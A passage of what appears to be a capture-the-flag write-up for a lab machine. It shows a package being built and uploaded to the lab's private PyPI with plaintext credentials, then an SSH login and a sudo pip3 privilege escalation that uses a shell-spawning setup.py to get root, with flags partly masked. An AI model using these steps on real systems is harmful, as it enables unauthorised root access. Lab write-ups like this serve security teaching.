reading manifest file 'Chronos_Exploit.egg-info/SOURCES.txt'
writing manifest file 'Chronos_Exploit.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md

running check
creating Chronos-Exploit-1.0.0
creating Chronos-Exploit-1.0.0/Chronos_Exploit.egg-info
copying files to Chronos-Exploit-1.0.0...
copying setup.py -> Chronos-Exploit-1.0.0
copying Chronos_Exploit.egg-info/PKG-INFO -> Chronos-Exploit-1.0.0/Chronos_Exploit.egg-info
copying Chronos_Exploit.egg-info/SOURCES.txt -> Chronos-Exploit-1.0.0/Chronos_Exploit.egg-info
copying Chronos_Exploit.egg-info/dependency_links.txt -> Chronos-Exploit-1.0.0/Chronos_Exploit.egg-info
copying Chronos_Exploit.egg-info/top_level.txt -> Chronos-Exploit-1.0.0/Chronos_Exploit.egg-info
Writing Chronos-Exploit-1.0.0/setup.cfg
creating dist
Creating tar archive
removing 'Chronos-Exploit-1.0.0' (and everything under it)
running bdist_wheel
running build
installing to build/bdist.linux-x86_64/wheel
running install
running install_egg_info
Copying Chronos_Exploit.egg-info to build/bdist.linux-x86_64/wheel/Chronos_Exploit-1.0.0-py3.8.egg-info
running install_scripts
creating build/bdist.linux-x86_64/wheel/Chronos_Exploit-1.0.0.dist-info/WHEEL
creating 'dist/Chronos_Exploit-1.0.0-py3-none-any.whl' and adding 'build/bdist.linux-x86_64/wheel' to it
adding 'Chronos_Exploit-1.0.0.dist-info/METADATA'
adding 'Chronos_Exploit-1.0.0.dist-info/WHEEL'
adding 'Chronos_Exploit-1.0.0.dist-info/top_level.txt'
adding 'Chronos_Exploit-1.0.0.dist-info/RECORD'
removing build/bdist.linux-x86_64/wheel
After building the distribution package, let us upload it using twine.
root@darkness:~/package# python3 -m twine upload dist/* --repository-url http://pypi.sneakycorp.htb:8080 -u pypi -p soufianeelhaoui
Uploading distributions to http://pypi.sneakycorp.htb:8080
Uploading Chronos_Exploit-1.0.0-py3-none-any.whl
100%|██████████████████████████████████████████████████████████████████| 4.22k/4.22k [00:00<00:00, 37.8kB/s]
Uploading Chronos-Exploit-1.0.0.tar.gz
100%|██████████████████████████████████████████████████████████████████| 4.48k/4.48k [00:00<00:00, 73.3kB/s]
With the package uploaded, we should theoretically be able to ssh into the machine with the generated ssh-key.
root@darkness:~# ssh -i id_rsa low@10.10.10.197
low@sneakymailer:~$
We successfully login to ssh and can now read user.txt.
low@sneakymailer:~$ cat user.txt
afd5b***************************
Privesc to root
Now that we have a shell as low, let us enumerate our privileges and search for a privesc-vector to root.
Enumeration as low
Let us check our sudo-privileges.
low@sneakymailer:~$ sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User low may run the following commands on sneakymailer:
    (root) NOPASSWD: /usr/bin/pip3
Seems like we are able to run pip3 as root.
A quick search on gtfobins, reveals how to get a shell.

Exploiting sudo privileges - pip
Now that we have our privilege escalation vector, we can simply follow the gtfobins article and get a shell as root.
low@sneakymailer:~$ TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo pip3 install $TF
Processing /tmp/tmp.4tVzKeHbXl
# id
uid=0(root) gid=0(root) groups=0(root)
Now that we have a shell as root, we can root.txt.
# cat /root/root.txt
0ee40***************************